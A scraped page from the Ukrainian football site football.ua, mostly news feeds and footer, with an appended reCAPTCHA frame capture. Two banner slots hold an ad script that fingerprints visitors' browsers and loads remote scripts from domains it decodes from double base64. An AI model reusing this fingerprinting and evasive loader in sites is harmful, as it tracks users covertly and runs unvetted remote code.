           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
        var UserLinkMask = '00000000-0000-0000-0000-000000000000';
        ModComment.CookieNameFormat = 'CommentText.{0}.{1}';
        ModComment.MaxLength = 1500;

        ModComment.Init(457537, 1);
    -->
</script>
<div class='separator'></div><div class='separator'></div></div>
                    
                    
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>
<article class="news-feed">
	<h3 class="feed-header rss">Стрічка новин<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
    <ul>
    
		<li>
			<div class="time">12:55</div>
        
            <a  href="https://football.ua/england/571587-marmush-blizkijj-do-zmini-manchester-siti-na-tottengem-zmi.html">
        Мармуш близький до зміни Манчестер Сіті на Тоттенгем &mdash; ЗМІ
            </a>
		</li>
    
		<li>
			<div class="time">12:34</div>
        
            <a  href="https://football.ua/england/571586-vid-regbi-do-futbolu-ekstrener-novoji-zelandiji-u-brajjtoni.html">
        Від регбі до футболу: екстренер Нової Зеландії у Брайтоні
            </a>
		</li>
    
		<li>
			<div class="time">12:25</div>
        
            <a  href="https://football.ua/netherlands/571585-barselona-planuje-perekhopiti-talanta-ajaksa-u-reala.html">
        Барселона планує перехопити таланта Аякса у Реала
            </a>
		</li>
    
		<li>
			<div class="time important-time">12:06</div>
        
            <a  href="https://football.ua/spain/571582-mbappe-propustit-match-reala-proti-levante-marca.html">
        Мбаппе пропустить матч Реала проти Леванте — Marca
            </a>
		</li>
    
		<li>
			<div class="time">11:59</div>
        
            <a  href="https://football.ua/germany/571581-andrikh-ziznavsja-shho-vmovljav-virca-ne-perekhoditi-v-bavariju.html">
        Андріх зізнався, що вмовляв Вірца не переходити в Баварію
            </a>
		</li>
    
		<li>
			<div class="time">11:45</div>
        
            <a  href="https://football.ua/ukraine/571575-polissja-ogolosilo-chastinu-imen-supernikiv-na-zborakh-v-ispaniji.html">
        Полісся оголосило частину імен суперників на зборах в Іспанії
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:35</div>
        
            <a  href="https://football.ua/ukraine/571580-chobotenko-dijjshov-kompromisu-z-polissjam.html">
        Чоботенко дійшов компромісу з Поліссям
            </a>
		</li>
    
		<li>
			<div class="time">11:20</div>
        
            <a  href="https://football.ua/spain/571573-flik-pislja-peremogi-nad-rasingom-rakhunok-20-i-ce-najjvazhlivishe.html">
        Флік після перемоги над Расінгом: Рахунок 2:0 і це найважливіше
            </a>
		</li>
    
		<li>
			<div class="time">11:17</div>
        
            <a  href="https://football.ua/england/571583-nottingem-forest-lidiruje-u-borotbi-za-frattezi.html">
        Ноттінгем Форест лідирує у боротьбі за Фраттезі
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->

<div class="separator"></div> <!--separator-->


<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div>


<div class="separator"></div> <!--separator-->
    
<article class="news-feed">
	<h3 class="feed-header rss">Ліга Європи. Новини<a class="rss" href="https://football.ua/rss2.ashx"></a></h3>
	<ul>
    
        <li class="news-date">15 січня 2026</li>
        
		<li>
			<div class="time important-time">13:28</div>
        
            <a  href="https://football.ua/uefa/571505-nottingem-vikljuchiv-zinchenka-iz-zajavki-na-ligu-jevropi.html">
        Ноттінгем виключив Зінченка із заявки на Лігу Європи
            </a>
		</li>
    
        <li class="news-date">12 грудня 2025</li>
        
		<li>
			<div class="time">16:56</div>
        
            <a  href="https://football.ua/uefa/569394-emeri-liga-jevropi-duzhe-vazhliva-dlja-aston-villi.html">
        Емері: Ліга Європи дуже важлива для Астон Вілли
            </a>
		</li>
    
		<li>
			<div class="time important-time">14:22</div>
        
            <a  href="https://football.ua/uefa/337997-liga-evropy-raspisanie.html">
        Ліга Європи-2025/26: розклад та результати матчів
            </a>
		</li>
    
		<li>
			<div class="time">13:45</div>
        
            <a  href="https://football.ua/uefa/569382-aston-villa-povtorila-klubnijj-rekord-1914-roku.html">
        Астон Вілла повторила клубний рекорд 1914 року
            </a>
		</li>
    
		<li>
			<div class="time important-time">11:54</div>
        
            <a  href="https://football.ua/uefa/569378-dajjch-mi-ochikuvali-vid-zinchenka-inshoji-roli.html">
        Дайч: Ми очікували від Зінченка іншої ролі
            </a>
		</li>
    
		<li>
			<div class="time">11:43</div>
        
            <a  href="https://football.ua/uefa/569363-gasperini-u-jevropi-dovoditsja-grati-proti-inshikh-komand-nizh-v-italiji.html">
        Гасперіні: У Європі доводиться грати проти інших команд, ніж в Італії
            </a>
		</li>
    
		<li>
			<div class="time">10:23</div>
        
            <a class="video" href="https://football.ua/uefa/569359-bazel-aston-villa-12-video-goliv-ta-ogljad-matchu-11122025.html">
        Базель &mdash; Астон Вілла 1:2 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time">09:21</div>
        
            <a class="video" href="https://football.ua/uefa/569356-seltik-roma-03-video-goliv-ta-ogljad-matchu-11122025.html">
        Селтік — Рома 0:3 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:07</div>
        
            <a  href="https://football.ua/uefa/569347-roma-bez-dovbika-rozgromila-seltik-brann-zgoriv-vdoma-fenerbakhche-aston-villa-peremogla-bazel.html">
        ЛЄ:Рома без Довбика розгромила Селтік, Бранн згорів вдома Фенербахче, Астон Вілла перемогла Базель
            </a>
		</li>
    
        <li class="news-date">11 грудня 2025</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/uefa/569337-lje-shtutgart-rozgromiv-makkabi-tel-aviv-betis-peremig-dinamo-zagreb-ludogorec-podiliv-ochki-s-paokom.html">
        ЛЄ: Штутгарт розгромив Маккабі Тель-Авів, Бетіс переміг Динамо Загреб, Лудогорець поділив очки с ПАОКом
            </a>
		</li>
    
		<li>
			<div class="time important-time">19:00</div>
        
            <a  href="https://football.ua/uefa/569323-zinchenko-vijjde-v-starti-nottingem-forest-proti-utrekhta-v-lizi-jevropi.html">
        Зінченко вийде в старті Ноттінгем Форест проти Утрехта в Лізі Європи
            </a>
		</li>
    
        <li class="news-date">10 грудня 2025</li>
        
		<li>
			<div class="time">12:21</div>
        
            <a  href="https://football.ua/uefa/569226-ukrajinski-arbitri-pracjuvatimut-na-matchi-ligi-jevropi.html">
        Українські арбітри працюватимуть на матчі Ліги Європи
            </a>
		</li>
    
        <li class="news-date">28 листопада 2025</li>
        
		<li>
			<div class="time">11:44</div>
        
            <a  href="https://football.ua/uefa/568426-gasperini-mi-mogli-zigrati-krashhe-mi-pripustilisja-bagato-pomilok.html">
        Гасперіні: Ми могли зіграти краще. Ми припустилися багато помилок
            </a>
		</li>
    
		<li>
			<div class="time">11:39</div>
        
            <a  href="https://football.ua/uefa/568427-fonseka-prokomentuvav-rozgrom-makkabi-u-lizi-jevropi.html">
        Фонсека прокоментував розгром Маккабі у Лізі Європи
            </a>
		</li>
    
		<li>
			<div class="time">11:22</div>
        
            <a class="video" href="https://football.ua/uefa/568425-roma-midtjullann-21-video-goliv-ta-ogljad-matchu-27112025.html">
        Рома &mdash; Мідтьюлланн 2:1 Відео голів та огляд матчу Ліги Європи
            </a>
		</li>
    
		<li>
			<div class="time important-time">00:30</div>
        
            <a  href="https://football.ua/uefa/568411-lje-bolonja-roztroshhila-rb-zalcburg-lion-znishhiv-makkabi-tel-aviv-betis-zdolav-utrekht.html">
        ЛЄ: Болонья розтрощила РБ Зальцбург, Ліон знищив Маккабі Тель-Авів, Бетіс здолав Утрехт
            </a>
		</li>
    
        <li class="news-date">27 листопада 2025</li>
        
		<li>
			<div class="time important-time">22:00</div>
        
            <a  href="https://football.ua/uefa/568401-le-roma-bez-dovbika-zdolala-midtjulann-potru-rozgromiv-niccu-viktorija-podilila-ochki-z-frajjburgom.html">
        ЛЄ: Рома без Довбика здолала Мідтьюланн, Потру розгромив Ніццу, Вікторія поділила очки з Фрайбургом
            </a>
		</li>
    
		<li>
			<div class="time important-time">08:00</div>
        
            <a  href="https://football.ua/uefa/568331-shemrok-rovers-shakhtar-anons-i-prognoz-na-match-ligi-konferencijj-27112025.html">
        Шемрок Роверс — Шахтар. Напередодні
            </a>
		</li>
    
        <li class="news-date">26 листопада 2025</li>
        
		<li>
			<div class="time important-time">20:35</div>
        
            <a  href="https://football.ua/uefa/568306-gasperini-mi-povinni-prodovzhuvati-seriju-peremog-u-lizi-jevropi.html">
        Гасперіні: Ми повинні продовжувати серію перемог у Лізі Європи
            </a>
		</li>
    
        <li class="news-date">10 листопада 2025</li>
        
		<li>
			<div class="time">21:25</div>
        
            <a  href="https://football.ua/uefa/567190-fenerbakhche-podav-skargu-do-ujefa.html">
        Фенербахче подав скаргу до УЄФА
            </a>
		</li>
    
        <li class="news-date">07 листопада 2025</li>
        
		<li>
			<div class="time">20:17</div>
        
            <a  href="https://football.ua/uefa/566992-emeri-v-perervi-skazav-khlopcjam-shhob-voni-ne-zasmuchuvalisja.html">
        Емері: В перерві сказав хлопцям, щоб вони не засмучувалися
            </a>
		</li>
    
		<li>
			<div class="time">19:40</div>
        
            <a  href="https://football.ua/uefa/566990-pellegrini-betis-proviv-povnocinnu-ta-solidnu-gru-proti-lionu.html">
        Пеллегріні: Бетіс провів повноцінну та солідну гру проти Ліону
            </a>
		</li>
    
		<li>
			<div class="time important-time">18:27</div>
        
            <a  href="https://football.ua/uefa/566980-pellegrini-ociniv-peremogu-romi-ta-vidznachiv-progres-dovbika.html">
        Пеллегріні оцінив перемогу Роми та відзначив прогрес Довбика
            </a>
		</li>
    
		<li>
			<div class="time">18:07</div>
        
            <a  href="https://football.ua/uefa/566983-fonseka-pislja-porazki-vid-betisa-mi-dominuvali-nad-supernikom.html">
        Фонсека &mdash; після поразки від Бетіса: Ми домінували над суперником
            </a>
		</li>
    
		<li>
			<div class="time important-time">16:23</div>
        
            <a  href="https://football.ua/uefa/566969-trener-zrinski-pislja-drugogo-golu-dinamo-komanda-prosto-rozvalilasja.html">
        Тренер Зріньскі: Після другого голу Динамо команда просто розвалилася
            </a>
		</li>
    
	</ul>
</article> <!--news-feed-->
<div class='separator'></div><div class='separator'></div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7213160432141d1d0610131e1e5c0713">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="274e494148674148485345464b4b095246">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    </form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9z933wwuffwn
body_size: 49477
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
